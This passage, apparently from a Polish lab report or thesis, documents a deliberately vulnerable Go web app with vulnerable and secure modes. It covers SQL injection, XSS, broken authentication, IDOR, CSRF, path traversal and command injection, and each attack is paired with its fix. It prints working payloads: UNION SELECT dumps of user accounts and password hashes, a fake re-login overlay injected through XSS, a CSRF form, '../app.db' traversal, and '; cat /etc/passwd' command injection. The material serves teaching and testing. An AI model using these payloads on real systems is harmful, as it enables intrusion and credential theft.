
Rysunek 33. Command Injection secure. Źródło: zrzut ekranu z aplikacji MikuMiku Fan Hub.
Ocena rezultatu: poprawka ogranicza zarówno wejście, jak i sposób wykonania komendy. Sama walidacja bez usunięcia sh -c byłaby słabsza.

11.9. H. Broken Authentication w logowaniu użytkownika
Funkcja strony: /ui/login jest normalnym formularzem logowania do konta.
Poprawne użycie: użytkownik podaje istniejący login i prawidłowe hasło. Aplikacja ustawia cookie sesyjne i pozwala korzystać z profilu, tworzenia postów oraz moderacji zgodnie z rolą.
Atak w trybie vulnerable:
1. Atakujący zna istniejący login, np. admin.
2. Wpisuje dowolne hasło:
username=admin
password=anything
Listing 44. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
3. Serwer akceptuje użytkownika, bo sprawdza tylko istnienie loginu.
Listing H.1 - kod niezabezpieczony: sprawdzenie tylko istnienia konta
exists, err := h.svc.UserExists(username)
if err != nil || !exists {
return "Invalid credentials", true, http.StatusUnauthorized
}
return fmt.Sprintf("Login successful for %s", username), false, http.StatusOK
Listing 45. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
Ten sam krok w trybie secure:
1. Ten sam login i błędne hasło są wysłane do /ui/login.
2. Serwer pobiera hash bcrypt i porównuje hasło.
3. Logowanie jest odrzucone.
Listing H.2 - kod zabezpieczony: walidacja hasła przez bcrypt
valid, err := h.svc.ValidateUserCredentials(username, password)
if err != nil {
return "Database error", true, http.StatusInternalServerError
}
if !valid {
h.svc.RecordLoginFailure(username)
return "Invalid username or password", true, http.StatusUnauthorized
}
Listing 46. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.
Ocena rezultatu: logowanie jest rzeczywistym mechanizmem sesji używanym później przez profil, moderację i tworzenie postów. Wersja secure weryfikuje sekret użytkownika i ogranicza próby logowania.

12. Scenariusze złożone do weryfikacji
Poniższe scenariusze pokazują efekt łańcuchowy: jeden błąd daje rozpoznanie, drugi umożliwia akcję, a tryb secure przerywa łańcuch na kilku poziomach.

12.1. Łańcuch 1 - SQLi jako panel rozpoznania bazy
1. Miku - normalne użycie wyszukiwarki.
2. zz' ORDER BY 8 -- - rozpoznanie liczby kolumn przez błąd SQL.
3. sqlite_master - odczyt nazw tabel i instrukcji CREATE TABLE.
4. [intel] database map - jeden wiersz z liczbą użytkowników i listą tabel.
5. [fingerprint] SQLite ... - identyfikacja silnika i wersji bazy.
6. [pivot] admin owns drafts - powiązanie konta administratora z ukrytymi draftami.
Vulnerable: zwykłe pole Library query zamienia się w narzędzie rekonesansu bazy danych.
Secure: każdy krok jest zwykłym tekstem w LIKE; brak błędu SQL, brak rekordów technicznych, brak danych spoza published = 1.

12.2. Łańcuch 2 - słabe logowanie + IDOR
1. Atakujący loguje się jako user1 z dowolnym hasłem.
2. Przechodzi do /ui/moderation.
3. Wysyła POST /ui/posts/delete/1, czyli usuwa cudzy wpis.
Vulnerable: hasło jest ignorowane, a usuwanie sprawdza tylko fakt zalogowania.
Secure: bcrypt odrzuca złe hasło, a nawet po prawidłowym logowaniu user1 nie może usuwać wpisów admina.

12.3. Łańcuch 3 - Stored XSS jako przejęcie interfejsu
1. Atakujący dodaje komentarz z payloadem insertAdjacentHTML.
2. Każdy czytelnik wpisu widzi fałszywą nakładkę "Session expired".
3. Ten sam mechanizm mógłby podmieniać linki, formularze albo treści widoku.
Vulnerable: komentarz jest raw HTML i wykonuje kod w przeglądarce ofiary.
Secure: event handler jest usuwany, a HTML jest escapowany.

12.4. Łańcuch 4 - Path Traversal + rozpoznanie kodu
1. ../go.mod ujawnia nazwę modułu i stos technologiczny.
2. ../internal/db/db.go ujawnia schemat, seedy i przykładowe konta.
3. ../app.db próbuje pobrać rzeczywistą bazę SQLite.
Vulnerable: vault plików działa jak czytnik plików projektu.
Secure: normalizacja ścieżki i kontrola katalogu blokują wyjście poza uploads/.

12.5. Łańcuch 5 - Command Injection jako mini-rekonesans systemu
1. Atakujący wpisuje 127.0.0.1 ; whoami ; uname -a.
2. Wynik ping miesza się z wynikiem poleceń systemowych.
3. W kolejnym kroku można byłoby odczytywać pliki lub zmienne środowiskowe procesu.
Vulnerable: input trafia do sh -c, więc metaznaki powłoki są wykonywane.
Secure: walidator odrzuca metaznaki, a exec.CommandContext nie używa shella.

12.6. 1. SQL Injection w Vocaloid library
Funkcja: /ui/library
Cel użytkownika: wyszukanie postów o Miku, utworach, tagach i producentach.
Payload:
Najpierw sonda logiczna:
zz' OR EXISTS(SELECT 1 FROM users WHERE username='admin' AND substr(password_hash,1,1)='a') --
Listing 47. Fragment zapytania lub payloadu SQL. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Następnie właściwa ekstrakcja danych:
zz' UNION SELECT id, '[user] ' || username,
'role=' || role || ' email=' || email || ' secret=' || password_hash,
1, username, '', ''
FROM users --
Listing 48. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wariant pokazowy "database map":
zz' UNION SELECT 9000, '[intel] database map',
'users=' || (SELECT COUNT(*) FROM users) ||
' tables=' || (SELECT group_concat(name, ', ') FROM sqlite_master WHERE type='table'),
1, 'sqli-bot', '', '' --
Listing 49. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Metoda wywołania:
GET /ui/library?q=zz' UNION SELECT id, '[user] ' || username, 'role=' || role || ' email=' || email || ' secret=' || password_hash, 1, username, '', '' FROM users --
Listing 50. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik w trybie vulnerable: pierwsza sonda działa jak test warunku zależnego od danych w tabeli users. Potem zapytanie SQL zmienia strukturę przez UNION SELECT. W zwykłych wynikach wyszukiwarki pojawiają się rekordy z tabeli users; tytuł wyniku może zawierać [user] admin, a treść email, rolę i wartość password_hash. Osobny payload na sqlite_master ujawnia strukturę tabel, payload database map buduje podsumowanie bazy, a payload na blog WHERE published=0 ujawnia ukryte drafty.
Wynik w trybie secure: input jest wartością parametru LIKE, a nie fragmentem składni SQL. Payload jest traktowany jako tekst.
Istota poprawki: używać parametrów ? i nie doklejać inputu do zapytania.

12.7. 2. Stored XSS w komentarzach fan postów
Funkcja: komentarze pod wpisami.
Payload:
<script>alert(document.cookie)</script>
Listing 51. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
Wariant efektowny:
<img src=x onerror="document.body.insertAdjacentHTML('afterbegin','<div style=&quot;position:fixed;inset:0;z-index:9999;background:#111827;color:white;padding:40px&quot;><h1>Session expired</h1><p>Fake re-login overlay injected from a comment.</p></div>')">
Listing 52. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
Metoda wywołania:
POST /ui/posts/view/1/comments
Listing 53. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik w trybie vulnerable: komentarz jest zapisany i renderowany jako HTML. Przeglądarka wykonuje JavaScript przy wejściu na stronę wpisu; w wariancie overlay cała strona zostaje przykryta fałszywym komunikatem.
Wynik w trybie secure: komentarz jest escapowany i widoczny jako tekst.
Ryzyko praktyczne: kradzież sesji, wykonanie akcji w imieniu użytkownika, podmiana treści strony.

12.8. 3. Broken Authentication w logowaniu
Funkcja: /ui/login
Payload:
username=admin
password=anything
Listing 54. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik w trybie vulnerable: istniejący login wystarcza, hasło jest ignorowane.
Wynik w trybie secure: hasło jest porównywane z hashem bcrypt.
Istota poprawki: walidować sekret użytkownika, nie tylko istnienie konta.

12.9. 4. IDOR w kolejce moderacyjnej
Funkcja: /ui/moderation
Metoda wywołania:
POST /ui/posts/delete/1
Listing 55. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Scenariusz: użytkownik user1 usuwa post admina, zmieniając ID w żądaniu albo klikając przycisk widoczny przy cudzym poście.
Wynik w trybie vulnerable: usunięcie przechodzi, bo handler sprawdza tylko logowanie.
Wynik w trybie secure: handler sprawdza, czy użytkownik jest autorem posta albo administratorem.

12.10. 5. CSRF w ustawieniach profilu
Funkcja: /ui/profile
Payload PoC:
<form method="POST" action="http://localhost:8080/ui/profile">
<input name="new_email" value="hacked@evil.com">
</form>
<script>document.forms[0].submit()</script>
Listing 56. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
Wynik w trybie vulnerable: email powiadomień zmienia się, bo przeglądarka automatycznie dołącza cookie sesyjne.
Wynik w trybie secure: ten sam endpoint /ui/profile wymaga tokena zgodnego z cookie. Trasa /ui/profile-secure została pozostawiona tylko jako alias kompatybilności.

12.11. 6. Sensitive Data Exposure w member directory
Funkcja: /ui/members
Metoda wywołania: wejście w katalog członków albo odczyt bazy przez SQLi/LFI.
Wynik w trybie vulnerable: kolumna password_hash zawiera jawne hasła.
Wynik w trybie secure: kolumna zawiera hashe bcrypt z solą.
Konsekwencja: jeśli użytkownicy ponownie używają haseł, wyciek jawnych haseł prowadzi do przejęcia kont również poza aplikacją.

12.12. 7. Path Traversal w fanart vault
Funkcja: /ui/gallery
Payload:
../README.md
../app.db
../go.sum
Listing 57. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Metoda wywołania:
GET /ui/gallery?name=../README.md
Listing 58. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik w trybie vulnerable: aplikacja czyta plik spoza katalogu uploadów.
Wynik w trybie secure: ścieżka jest normalizowana i musi pozostać wewnątrz katalogu uploads/.

12.13. 8. Command Injection w stream relay check
Funkcja: /ui/stream-check
Payload:
127.0.0.1 && whoami
x | id
8.8.8.8 ; cat /etc/passwd
Listing 59. Fragment materiału testowego (text). Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Metoda wywołania:
GET /ui/stream-check?host=127.0.0.1%20%26%26%20whoami
Listing 60. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik w trybie vulnerable: po ping wykonywana jest dodatkowa komenda systemowa.
Wynik w trybie secure: regex odrzuca metaznaki, a exec.Command("ping", "-c1", host) nie używa shella.

13. Fragmenty kodu implementacji

13.1. Routing feature-first
router.GET("/ui/library", h.PageSearch())
router.GET("/ui/profile", h.ProfileSettings())
router.POST("/ui/profile", h.ProfileSettings())
router.GET("/ui/profile-secure", h.CsrfSecureForm())
router.POST("/ui/profile-secure", h.CsrfSecureForm())
router.GET("/ui/moderation", h.PageIDOR())
router.GET("/ui/members", h.PageDBExpose())
router.GET("/ui/gallery", h.PagePathTraversal())
router.GET("/ui/stream-check", h.PageCmdInjection())
Listing 61. Fragment implementacji aplikacji (go). Źródło: fragment kodu źródłowego projektu.

13.2. Nawigacja aplikacji
<a href="/ui/library" title="Search Vocaloid posts and tags">
<span>🔎</span>
<span>Library</span>
</a>
<a href="/ui/gallery" title="Fanart vault">
<span>📂</span>
<span>Fanart vault</span>
</a>
<a href="/ui/stream-check" title="Stream relay health check">
<span>💻</span>
<span>Stream check</span>
</a>
Listing 62. Fragment implementacji aplikacji (templ). Źródło: fragment kodu źródłowego projektu.

13.3. Fanart vault jako realna funkcja
@Layout("Fanart vault", securityEnabled, loggedIn, username) {
<h1>📂 Fanart vault preview</h1>
<form method="get" action="/ui/gallery">
<input id="pt-name" name="name" placeholder="fanart-miku.png or ../app.db" />
</form>
}
Listing 63. Fragment implementacji aplikacji (templ). Źródło: fragment kodu źródłowego projektu.

13.4. Stream check jako realna funkcja
@Layout("Stream relay check", securityEnabled, loggedIn, username) {
<h1>💻 Stream relay health check</h1>
<form method="get" action="/ui/stream-check">
<input id="cmd-host" name="host" placeholder="8.8.8.8 ; cat /etc/passwd" />
</form>
}
Listing 64. Fragment implementacji aplikacji (templ). Źródło: fragment kodu źródłowego projektu.

14. Diagramy wygenerowane z Mermaid

14.1. Przepływ żądania

Rysunek 34. Diagram Mermaid - przepływ żądania. Źródło: diagram Mermaid wygenerowany z opisu architektury.

14.2. Model przełącznika bezpieczeństwa

Rysunek 35. Diagram Mermaid - model przełącznika bezpieczeństwa. Źródło: diagram Mermaid wygenerowany z opisu architektury.

14.3. Drzewo ataku

Rysunek 36. Diagram Mermaid - drzewo ataku. Źródło: diagram Mermaid wygenerowany z opisu architektury.

15. Załącznik A: pełne karty testowe funkcji
Ten załącznik opisuje testy manualne. Każda karta ma ten sam układ: warunki wejściowe, kroki w aplikacji, żądanie techniczne, oczekiwany wynik podatny, oczekiwany wynik secure oraz kryterium zaliczenia.

15.1. Karta A1 - Vocaloid library search / SQL Injection
Warunki wejściowe: aplikacja uruchomiona w trybie vulnerable, baza po seedzie, użytkownik może być niezalogowany. Funkcja jest publiczna, bo wyszukiwarka biblioteki nie wymaga konta.
Kroki manualne:
1. Otworzyć http://localhost:8080/ui/library.
2. Wpisać zwykłe słowo Miku i pokazać normalny wynik wyszukiwarki.
3. Wpisać sondę logiczną zależną od tabeli users:
zz' OR EXISTS(SELECT 1 FROM users WHERE username='admin' AND substr(password_hash,1,1)='a') --
Listing 65. Fragment zapytania lub payloadu SQL. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
4. Pokazać, że wynik zmienia się nie przez dopasowanie tekstu, tylko przez prawdziwy warunek SQL wykonany na innej tabeli.
5. Wpisać payload rozpoznający schemat:
zz' UNION SELECT 1, name, sql, 1, '', '', '' FROM sqlite_master WHERE type='table' --
Listing 66. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
6. Pokazać, że wyniki zawierają nazwy tabel i SQL tworzący strukturę bazy.
7. Wpisać payload wyciągający użytkowników:
zz' UNION SELECT id, '[user] ' || username,
'role=' || role || ' email=' || email || ' secret=' || password_hash,
1, username, '', ''
FROM users --
Listing 67. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
8. Pokazać, że wyniki wyszukiwarki zawierają rekordy kont, mimo że użytkownik korzystał tylko z pola Library query.
9. Wpisać payload wyciągający ukryte drafty:
zz' UNION SELECT id, '[draft] ' || title, post_content, published, author_username, '', ''
FROM blog WHERE published=0 --
Listing 68. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
10. Przełączyć aplikację w tryb secure.
11. Powtórzyć sondę logiczną oraz payloady sqlite_master, users i draft.
12. Porównać wynik.
Żądanie techniczne:
GET /ui/library?q=zz' UNION SELECT id, '[user] ' || username, 'role=' || role || ' email=' || email || ' secret=' || password_hash, 1, username, '', '' FROM users --
Listing 69. Payload SQL Injection użyty w wyszukiwarce biblioteki. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik podatny: wyszukiwarka działa jak nieautoryzowany panel odczytu bazy. Atakujący najpierw potwierdza wykonanie warunku EXISTS(...), potem poznaje strukturę tabel przez sqlite_master, wyciąga konta przez UNION SELECT FROM users i ujawnia nieopublikowane wpisy przez blog WHERE published=0.
Wynik secure: payload nie zmienia logiki zapytania. Jest traktowany jako zwykły tekst w parametrze LIKE; nie pojawiają się ani tabele, ani użytkownicy, ani drafty.
Kryterium zaliczenia: ta sama funkcja /ui/library działa w obu trybach, ale w secure nie dochodzi do wykonania wstrzykniętej składni SQL.

15.2. Karta A2 - komentarze fan postów / Stored XSS
Warunki wejściowe: dostępny post Miku Expo setlist notes, użytkownik może wysłać komentarz. Do wizualnego testu można użyć nieszkodliwego HTML, np. nagłówka z tekstem XSS-PWNED.
Kroki manualne:
1. Otworzyć /ui/posts/view/1.
2. W komentarzu wpisać:
<h2 style="color:#be123c">XSS-PWNED</h2>
Listing 70. Fragment implementacji aplikacji (html). Źródło: fragment kodu źródłowego projektu.
3. Wysłać komentarz.
4. W vulnerable sprawdzić, czy napis renderuje się jako HTML.
5. Przełączyć secure.
6. Wysłać ten sam komentarz.
7. Sprawdzić, czy tagi są widoczne jako tekst albo zostały zneutralizowane.
Żądanie techniczne:
POST /ui/posts/view/1/comments
Content-Type: application/x-www-form-urlencoded
body=<h2 style="color:#be123c">XSS-PWNED</h2>
Listing 71. Żądanie HTTP odtwarzające scenariusz ataku. Źródło: materiał testowy opracowany na potrzeby weryfikacji.
Wynik podatny: przeglądarka interpretuje treść komentarza jako HTML. Dla payloadu JavaScript oznacza to wykonanie skryptu w kontekście domeny aplikacji.
Wynik secure: HTML jest escapowany i nie wykonuje się jako kod.
Kryterium zaliczenia: zabezpieczenie działa w realnym wątku komentarzy, a nie na osobnej stronie pokazowej.

15.3. Karta A3 - login / Broken Authentication
Warunki wejściowe: istnieje konto admin. W trybie vulnerable hasło jest zapisane jawnie, ale logika logowania ignoruje wartość hasła dla istniejącego użytkownika.
Kroki manualne:
1. Otworzyć /ui/login.
2. Wpisać admin jako login.
3. Wpisać anything jako hasło.
4. Zatwierdzić formularz.
5. Sprawdzić, czy nagłówek pokazuje zalogowanego użytkownika.
6. Przełączyć secure.
7. Powtórzyć ten sam login i błędne hasło.
8. Sprawdzić, czy aplikacja odrzuca logowanie.
Żądanie techniczne:
POST /ui/login
Content-Type: application/x-www-form-urlencoded
